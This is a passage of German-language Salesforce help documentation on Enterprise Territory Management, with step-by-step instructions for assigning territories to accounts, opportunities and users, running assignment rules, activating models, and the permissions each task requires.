- Wichtig: Zum Schutz der Datenqualität können Sie eine Region erst dann ändern, wenn Sie die E-Mail erhalten haben, in der die erfolgreiche Ausführung der Regel bestätigt wird. Wenn die Regeln nicht erfolgreich ausgeführt wurden, befolgen Sie zur Problembehebung die Anweisungen in der E-Mail.
- **1.** Öffnen Sie den Datensatz für das Regionsmodell, dessen zugeordnete Accounts Sie in der Vorschau anzeigen möchten, und klicken Sie auf **Hierarchie anzeigen**.
- 2. Vergewissern Sie sich, dass der Status des Modells Planung lautet.
- **3.** Klicken Sie auf **Alle Regeln ausführen**.

Wenn die Regeln vollständig ausgeführt wurden, werden Sie in einer E-Mail darüber informiert. Dieser Vorgang kann je nach Größe und Komplexität Ihrer Organisation einige Zeit in Anspruch nehmen.

**4.** Öffnen Sie in der Regionsmodellhierarchie die einzelnen Regionen und die betreffenden untergeordneten Zuordnungsregeln. Öffnen Sie zudem alle Regionen, die über manuelle Accountzuordnungen verfügen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Aufrufen der Vorschau von Region-Account-Zuordnungen:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

**5.** Klicken Sie auf der Detailseite für die Region auf **Accounts anzeigen**, um die zugeordneten Accounts anzuzeigen. In der Spalte Methode wird angegeben, wie die einzelnen Accounts zugeordnet wurden: durch eine Regel oder manuell.

Anmerkung: Wenn Sie an den Regeln für eine Region Änderungen vornehmen, müssen Sie die Regeln erneut ausführen, um diese Änderungen anzuzeigen. In diesem Fall können Sie nur die Regeln für die betreffende Region ausführen. Navigieren Sie hierzu zur Detailseite für die Region, blättern Sie zur Themenliste "In dieser Region definierte Zuordnungsregeln" und klicken Sie auf **Regeln ausführen**.

#### Identifizieren von Benutzern in einem Account zugewiesenen Regionen

Accounts und Benutzer werden Regionen unabhängig voneinander zugewiesen, wenn ein Account jedoch einer Region zugewiesen ist, haben die Benutzer dieser Region Zugriff auf den Account. Im Accountdatensatz lässt sich leicht feststellen, wer diese Benutzer sind.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Öffnen Sie den Accountdatensatz, dem Regionen zugewiesen sind.
- **2.** Identifizieren Sie die Benutzern in der Themenliste für Benutzer in zugewiesenen Regionen.
	- Anmerkung: Das Feld Geändert am in dieser Themenliste gibt an, wann der Datensatz der Benutzer-Regions-Zuweisung zuletzt geändert wurde. Es gibt möglicherweise an, wann der Benutzer der Region zugewiesen wurde.
- Beispiel: Der Region "Ostküste" sind sechs Vertriebsmitarbeiter zugewiesen. Da XYZ Publishing ebenfalls der Region "Ostküste" zugewiesen ist, werden die sechs Vertriebsmitarbeiter in der Region in der Themenliste für Benutzer in zugewiesenen Regionen des Accountdatensatzes "XYZ Publishing" angezeigt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Benutzern in Regionen aus Regionsmodellen mit dem Status Aktiv, Planung oder Archiviert, die einem Account zugewiesen sind:

- **•** "Setup und Konfiguration anzeigen"
	- UND

"Regionen verwalten"

Anzeigen von Benutzern in Regionen aus einem Regionsmodell mit dem Status Aktiv, die einem Account zugewiesen sind:

**•** "Setup und Konfiguration anzeigen"

# Manuelles Zuweisen von Regionen zu Accounts

Regionen können Accounts direkt über den jeweiligen Accountdatensatz zugewiesen werden. Nur Regionen, die zu Modellen mit dem Status Planung oder Aktiv gehören, können Accounts zugewiesen werden.

- $\mathbf{z}$ Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Öffnen Sie den Account, dem Sie Regionen zuweisen möchten.
- **2.** Klicken Sie auf der Detailseite des Accounts in der Themenliste "Zugewiesene Regionen" auf **Regionen zuweisen**. Daraufhin wird eine Liste der Regionen Ihrer Organisation angezeigt. Passen Sie die Listenansicht bei Bedarf an.
- **3.** Wählen Sie das Regionsmodell aus, das die zuzuweisenden Regionen enthält.
- **4.** Aktivieren Sie in der Themenliste Verfügbar die Kontrollkästchen für alle Regionen, die Sie zuweisen möchten. Um mehr Datensätze anzuzeigen, klicken Sie unterhalb der Liste auf **Mehr**.

Alle ausgewählten Regionen werden in der Themenliste "Ausgewählt" angezeigt.

**5.** Klicken Sie auf **Zuweisen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Manuelles Zuweisen von Regionen innerhalb Ihrer Accounts:

**•** "Setup und Konfiguration anzeigen"

UND

"Regionen verwalten"

Anzeigen von Regionen aus Regionsmodellen mit dem Status Aktiv, Planung oder Archiviert, die einem Account zugewiesen sind:

**•** "Setup und Konfiguration anzeigen"

UND

"Regionen verwalten"

Anzeigen von Regionen aus einem Regionsmodell mit dem Status Aktiv, die einem Account zugewiesen sind:

**•** "Setup und Konfiguration anzeigen"

# Manuelles Zuweisen von Zuordnungsregeln zu Regionen

Objektzuordnungsregeln können Regionen direkt über den jeweiligen Regionsdatensatz zugewiesen werden. Die verfügbaren Regeln stammen aus dem Regionsmodell, zu dem die Region gehört.

Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.

Regionen können jeweils bis zu 15 Zuordnungsregeln aufweisen.

- **1.** Öffnen Sie die Region, der Sie Regeln zuweisen möchten.
- **2.** Klicken Sie auf der Detailseite der Region in der Themenliste **Dieser Region zugewiesene Zuordnungsregeln** auf **Regeln zuweisen**. Daraufhin wird eine Liste der im Modell verfügbaren Regeln angezeigt.
- **3.** Bewegen Sie den Mauszeiger in der Themenliste Verfügbar auf die Namen der verfügbaren Regeln, um die Details ihrer Kriterien anzuzeigen. Aktivieren Sie für jede Regel, die Sie der Region zuweisen möchten, das jeweilige Kontrollkästchen. Um mehr Regeln anzuzeigen, klicken Sie unterhalb der Liste auf **Mehr**. Alle ausgewählten Regeln werden in der Themenliste "Ausgewählt" angezeigt.
- **4.** Wenden Sie ausgewählte Regeln je nach Bedarf auf untergeordnete Regionen an.
- **5.** Klicken Sie auf **Zuweisen**.

# Manuelles Zuweisen von Regionen zu Opportunities

Sie können über einen Opportunity-Datensatz die Region, deren zugewiesene Vertriebsmitarbeiter die betreffende Opportunity bearbeiten, zuweisen und verfolgen. Manuelle Regionszuweisungen werden durch Ihren Freigabezugriff auf den zugeordneten (übergeordneten) Account der Opportunity gesteuert. Wenn Sie eine Region einer Opportunity zuordnen, wird diese Opportunity für alle Salesforce-Benutzer freigegeben, die dem übergeordneten Element der Region in der Hierarchie des Regionsmodells zugewiesen sind.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Benutzer, die über Freigabezugriff auf den Account der Opportunity verfügen, können der Opportunity jede beliebige Region aus dem aktiven Modell zuweisen. Benutzer, die über keinen Freigabezugriff verfügen, können nur Regionen zuweisen, die auch dem Account der Opportunity zugewiesen sind. Bei manuellen Regionszuweisungen schlägt Salesforce zwar Opportunities vor, die dem Account der Region zugeordnet sind, Benutzer mit Freigabezugriff können jedoch nach jeder beliebigen Region im aktiven Regionsmodell suchen und diese zuweisen.

- **1.** Öffnen Sie den Opportunity-Datensatz.
- **2.** Geben Sie im Feld Region die Region an, die Sie zuweisen möchten.
- **3.** Speichern Sie den Opportunity-Datensatz.

Beispiel: Der Account Utel.com verfügt über sechs Opportunities und zwei Regionen (Ostküste und Westküste). Das Unternehmen kann einer oder allen sechs Opportunities entweder die Ostküste, die Westküste oder eine beliebige andere Region innerhalb des aktiven Modells zuordnen. Eine seiner Vertriebsmitarbeiterinnen verfügt über Freigabezugriff auf einen Account, der einer der Opportunities zugeordnet ist, sie kann

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Zuweisen von Regeln zu einer Region:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Manuelles Zuweisen von Regionen zu Opportunities:

**•** "Setup und Konfiguration anzeigen"

UND

"Regionen verwalten"

dieser Opportunity daher jede beliebige Region zuordnen. Bei den anderen fünf Opportunities verfügt sie über keinen Freigabezugriff auf zugeordnete Accounts, sie kann diesen Opportunities daher nur eine Region zuweisen, die bereits dem zugeordneten Account der Opportunity zugewiesen ist.

# Ausführen des Opportunity-Regions-Zuordnungsfilters

Mit dem Opportunity-Regions-Zuordnungsfilter werden Regionen basierend auf der Filterlogik in der Apex-Klasse automatisch Opportunities zugeordnet.

- **1.** Zeigen Sie die Hierarchie des aktiven Regionsmodells an.
- **2.** Klicken Sie auf **Opportunity-Filter ausführen**, um den Auftrag zu starten, mit dem der Filter angewendet wird. Wählen Sie die gewünschten Optionen für die einzuschließenden Opportunities aus. Zeigen Sie mehr Optionen an, um einen Datumsbereich einzugeben.
- **3.** Klicken Sie auf **Opportunity-Filter ausführen**. Sie erhalten eine E-Mail, wenn der Auftrag abgeschlossen ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Ausführen des

Opportunity-Regions-Zuordnungsfilters:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# NUTZERBERECHTIGUNGEN

Duplizieren eines Regionsmodells:

**•** "Setup und Konfiguration anzeigen"

UND

"Regionen verwalten"

# Duplizieren eines Regionsmodells

Durch Duplizieren können Sie eine Kopie eines Regionsmodells erstellen, mit der Sie verschiedene Regionseigenschaften testen können. Das neue Modell beinhaltet die Regionen, Zuordnungsregeln, Benutzer und manuell zugewiesenen Accounts des ursprünglichen Modells. Nur Modelle mit dem Status Planung, Aktiv oder Archiviert können dupliziert werden. Nach der Duplizierung befindet sich das neue Modell im Status Planung.

 $\mathcal{F}(\mathcal{A})$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Nach Abschluss der Duplizierung befindet sich das neu erstellte Regionsmodell im Status Planung.

- **1.** Öffnen Sie das Modell, das Sie duplizieren möchten.
- **2.** Klicken Sie auf **Duplizieren**.
- **3.** Definieren Sie die Werte für die Bezeichnungs- und Beschreibungsfelder.
- **4.** Klicken Sie auf **Speichern**.

Der Modellstatus wird in Duplizierung geändert, während Salesforce Ihre Anforderung bearbeitet. Dies kann je nach Größe und Komplexität Ihres Modells einige Zeit in Anspruch nehmen. Wenn der Vorgang abgeschlossen ist, informieren wir Sie per E-Mail.

SIEHE AUCH:

[Enterprise Territory Management – Einschränkungen](#page-5919-0)

# Zuordnen von Benutzern zu Regionen

Ordnen Sie Benutzer den Regionen zu, in denen sie tätig sein werden, um Produkte und Dienstleistungen zu verkaufen. Sie können Benutzer Regionen zuordnen, die zu Modellen im Status Aktiv oder Planung gehören. Zuordnungen, die in Modellen im Status Planung vorgenommen werden, dienen jedoch nur Planungszwecken, sie wirken sich nicht auf den Benutzerzugriff auf Datensätze aus.

 $\mathbb{Z}$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Öffnen Sie in der Regionsmodellhierarchie die Region, der Sie Benutzer zuordnen möchten.
- **2.** Klicken Sie auf der Detailseite der Region in der Themenliste "Zugeordnete Benutzer" auf **Benutzer verwalten**.
- **3.** Wählen Sie auf der Seite "Benutzer zuweisen" den Benutzer aus, den Sie hinzufügen möchten, bzw. suchen Sie nach diesem.
- **4.** Klicken Sie auf **Speichern**.

# Identifizieren von Regionsbenutzern anhand von Regionsrollen

Behalten Sie den Überblick über die Funktionen von Benutzern in Regionen, indem Sie Regionsrollen erstellen und sie Regionsbenutzern nach Bedarf zuweisen. Benutzer können über verschiedene Rollen in unterschiedlichen Regionen verfügen.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

Beispiel: Sie könnten beispielsweise Rollen wie "Regionsinhaber", "Vertriebsleiter", "Produktspezialist" oder "Vertriebsmitarbeiter" erstellen.

#### [Definieren einer Auswahlliste für Benutzerrollen in Regionen](#page-1986-0)

Fügen Sie zur Auswahlliste Role in Territory (Rolle in Region) des Objekts "UserTerritoryAssociation" Regionsrollen hinzu, damit Sie Rollen für Regionsbenutzer auswählen

können. Die definierte Auswahlliste "Role in Territory" (Rolle in Region) kann für alle Regionen im Status Aktiv oder Planung verwendet werden.

#### [Zuweisen von Regionsrollen zu Benutzern](#page-1986-1)

Weisen Sie Regionsrollen zu, um die Rollen von Benutzern innerhalb von Regionen anzugeben.

#### SIEHE AUCH:

[Hinzufügen oder Bearbeiten von Auswahllistenwerten](#page-4405-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Zuordnen von Benutzern zu Regionen:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# <span id="page-1986-0"></span>Definieren einer Auswahlliste für Benutzerrollen in Regionen

Fügen Sie zur Auswahlliste Role in Territory (Rolle in Region) des Objekts "UserTerritoryAssociation" Regionsrollen hinzu, damit Sie Rollen für Regionsbenutzer auswählen können. Die definierte Auswahlliste "Role in Territory" (Rolle in Region) kann für alle Regionen im Status Aktiv oder Planung verwendet werden.

 $\mathbf{z}$ Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Benutzerregionszuordnungen zum Feldbereich.
- **2.** Klicken Sie auf **Role in Territory** (Rolle in Region) und dann auf **Neu**.
- **3.** Geben Sie die gewünschten Werte für die Auswahlliste ein und klicken Sie auf **Speichern**. Die eingegebenen Werte sind jetzt in der Auswahlliste Role in Territory (Rolle in Region) auf der Bearbeitungsseite für zugeordnete Benutzer der Region zur Auswahl verfügbar.

## <span id="page-1986-1"></span>Zuweisen von Regionsrollen zu Benutzern

Weisen Sie Regionsrollen zu, um die Rollen von Benutzern innerhalb von Regionen anzugeben.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Erstellen Sie zunächst die Auswahlliste "Role in Territory" (Rolle in Region), damit Sie über Rollen verfügen, die für Benutzer ausgewählt werden können.
- **2.** Öffnen Sie den Datensatz der Region, in der Sie Regionsrollen zuweisen möchten.
- **3.** Klicken Sie in der Liste "Zugewiesene Benutzer" neben dem Namen eines Benutzers, dem Sie eine Regionsrolle zuweisen möchten, auf **Bearbeiten**.
- **4.** Wählen Sie in der Auswahlliste Role in Territory (Rolle in Region) die Regionsrolle des Benutzers aus.
- **5.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Definieren von Auswahllisten:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Zuweisen von Regionsrollen zu Benutzern:

**•** Setup und Konfiguration anzeigen

UND

"Regionen verwalten"

# Aktivieren von Regionsmodellen

Wenn Sie mit dem Aufbau Ihres Regionsmodells und seinen Region-Account-Zuordnungen zufrieden sind, können Sie es aktivieren. Sie können Modelle auch zur weiteren Modellierung und Bezugnahme im Status Planung oder Archiviert belassen.

- Anmerkung: Diese Informationen gelten ausschließlich für Enterprise Territory Management und nicht für frühere Versionen der Regionsverwaltung.
- Wichtig: In der Organisation kann sich nur jeweils ein Modell im Status Aktiv befinden, und Sie können nur ein Modell aktivieren, das sich im Status Planung befindet. Nach dem Aktivieren eines Modells kann es nicht wieder in den Status Planung zurückgesetzt werden. Es kann nur in den Status Archiviert gesetzt werden.
- **1.** Zeigen Sie bei Bedarf eine Vorschau der Account-Zuordnungen an, bevor Sie das Modell aktivieren.
- **2.** Öffnen Sie den Datensatz für das Regionsmodell, das Sie aktivieren möchten, und klicken Sie auf **Hierarchie anzeigen**.
- **3.** Klicken Sie auf **Aktivieren**.

Der Modellstatus wird in Aktivierung geändert, während Salesforce Ihre Anforderung bearbeitet. Die Aktivierung kann je nach Größe und Komplexität Ihres Modells einige Zeit in Anspruch nehmen. Wenn der Vorgang abgeschlossen ist, informieren wir Sie per E-Mail.

SIEHE AUCH:

[Status von Regionsmodellen](#page-1967-0)

# Konfigurieren der Berechtigungen für und des Zugriffs auf die Enterprise-Regionsverwaltung für Administratoren und Benutzer

Ein wichtiger Schritt bei der Implementierung der Enterprise-Regionsverwaltung besteht im Sicherstellen, dass die richtigen Benutzer auf die richtigen Regionsmodellelemente, Datensätze und Datensatzelemente zugreifen können.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Machen Sie sich damit vertraut, wie sich Berechtigungen auf den Zugriff auf das Regionsmodell und Datensätze in der Enterprise-Regionsverwaltung auswirken.
- **2.** Weisen Sie Benutzerberechtigungen nach Bedarf zu.
- **3.** Fügen Sie die Themenliste für zugewiesene Regionen in Ihren Account-Seitenlayouts hinzu. Mit dieser Liste können Administratoren Regionen manuell zu Accounts zuweisen und Benutzer können identifizieren, welche Regionen ihren Accounts zugewiesen sind. Stellen Sie sicher, dass die Themenliste die standardmäßigen und benutzerdefinierten Felder (sofern vorhanden) enthält, die Administratoren und Benutzer anzeigen müssen.
- **4.** Fügen Sie die Themenliste für Benutzer in zugewiesenen Regionen Ihren Account-Seitenlayouts hinzu. Mit dieser können Administratoren und Benutzer entsprechender ihrer Berechtigungen alle Benutzer anzeigen, die den Regionen zugewiesen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Aktivieren eines Regionsmodells:

**•** "Setup und Konfiguration anzeigen" UND

"Regionen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# NUTZERBERECHTIGUNGEN

Zuweisen von Benutzerberechtigungen: **•** "Benutzer verwalten"

Erstellen, Bearbeiten und Löschen von Seitenlayouts:

**•** "Anwendung anpassen"

sind, die einem Account zugeordnet sind. Stellen Sie sicher, dass die Themenliste die standardmäßigen und benutzerdefinierten Felder (sofern vorhanden) enthält, die Administratoren und Benutzer anzeigen müssen.

- **5.** Fügen Sie das Feld Region Ihren Opportunity-Seitenlayouts hinzu. Mit diesem Feld können Administratoren und Vertriebsleiter einer Opportunity manuell eine Region aus einer Liste mit Regionen zuweisen, die dem Account der Opportunity zugeordnet sind. Fügen Sie den Opportunity-Listenansichten und -Berichten die Felder Regionsname und Regionsbeschreibung hinzu, damit Benutzer zugewiesene Regionen dort identifizieren können.
- **6.** Fügen Sie alle benutzerdefinierten Schaltflächen, Links oder Aktionen, die Sie erstellt haben, Seitenlayouts für Regionen hinzu.

#### SIEHE AUCH:

[Wie wirken sich Berechtigungen auf Funktions- und Datenzugriff in der Enterprise-Regionsverwaltung aus?](#page-1968-0) [Profile](#page-561-0)

[Berechtigungssätze](#page-596-0)

[Benutzeroberflächenelemente im Editor für erweitertes Seitenlayout](#page-4256-0)

# Ausführen von Zuordnungsregeln für eine Region

Sie können Accountzuordnungsregeln für jede Region ausführen, für die Regeln definiert sind und die einem Regionsmodell mit dem Status Planung oder Aktiv angehört. Falls der Status Ihrer Region Planung lautet, können Sie Regeln ausführen, um eine Vorschau der Account-Zuordnungen anzuzeigen. Wenn der Status Ihrer Region Aktiv lautet und Sie Regeln ausführen, werden Accounts gemäß den von Ihnen festgelegten Regeln Regionen zugeordnet.

- Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.
- **1.** Öffnen Sie die Hierarchie für das Regionsmodell, zu dem die Region gehört.
- **2.** Suchen Sie in der Baumansicht oder Listenansicht nach der Region, für die Sie Regeln ausführen möchten.
- **3.** In der Listenansicht klicken Sie auf **Regeln ausführen**. In der Baumansicht bewegen Sie den Mauszeiger auf den Namen der Region und klicken Sie dann auf **Regeln ausführen**. Wenn Sie die Details des Regionsdatensatzes anzeigen möchten, einschließlich seiner zugewiesenen Regeln, öffnen Sie den Datensatz, bevor Sie dessen Regeln ausführen, und klicken Sie dann in der Themenliste "Dieser Region zugewiesene Zuordnungsregeln" auf die Schaltfläche **Regeln ausführen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Ausführen von Regeln innerhalb von Regionen:

**•** "Anwendung anpassen" UND

"Regionen verwalten"

# <span id="page-1989-0"></span>Ermitteln, auf welche Regionen eine Zuordnungsregel angewendet wird

Wenn Sie zum Zuordnen von Accounts zu Regionen Regeln verwenden, kann es hilfreich sein, zu ermitteln, auf welche Regionen eine einzelne Regel angewendet wird.

Anmerkung: Diese Informationen gelten ausschließlich für die Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Regionsmodelle* ein, wählen Sie **Regionsmodelle** aus, um eine Liste der Regionsmodelle Ihrer Organisation anzuzeigen.
- **2.** Suchen Sie nach dem Modell, in dem die Regel Anwendung findet, und klicken Sie auf **Regeln anzeigen**, um eine Liste aller dem Modell und seinen Regionen zugewiesenen Regeln anzuzeigen.
- **3.** Klicken Sie auf den Namen der Regel und suchen Sie in der Themenliste "Zugewiesene Regionen" nach den Regionen, auf die sie angewendet wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Anzeigen von Details von Zuordnungsregeln:

**•** "Anwendung anpassen" UND

"Regionen verwalten"

# Erstellen von benutzerdefinierten Berichtstypen für Berichte der Enterprise-Regionsverwaltung

Organisationen, die die Enterprise-Regionsverwaltung verwenden, können Berichte ausführen, die unter anderem Account-Zuordnungen und Benutzerzuordnungen zeigen. Sie können Typen für benutzerdefinierte Berichte einrichten, sodass Vertriebsleiter und andere Benutzer die Berichte erstellen können, die sie benötigen.

Anmerkung: Diese Informationen gelten ausschließlich für die  $\mathbf{z}$ Enterprise-Regionsverwaltung und nicht für frühere Versionen der Regionsverwaltung.

- **1.** Machen Sie sich zunächst mit den Typen für benutzerdefinierte Berichte und den allgemeinen Schritten für deren Erstellung und Pflege vertraut.
- **2.** Erstellen Sie Typen für benutzerdefinierte Berichte zu den folgenden Objekten und konfigurieren Sie sie bei Bedarf. Machen Sie alle Felder für die Berichterstellung verfügbar. Fügen Sie jeden Bericht zur Berichtstypkategorie "Regionsverwaltung" hinzu. Geben Sie für jeden Berichtstyp einen eindeutigen Namen und eine aussagekräftige Beschreibung ein, sodass Benutzer, die Berichte erstellen, wissen, welcher der richtige für ihre Anforderungen ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen von Typen für benutzerdefinierte Berichte:

**•** "Alle Daten modifizieren"



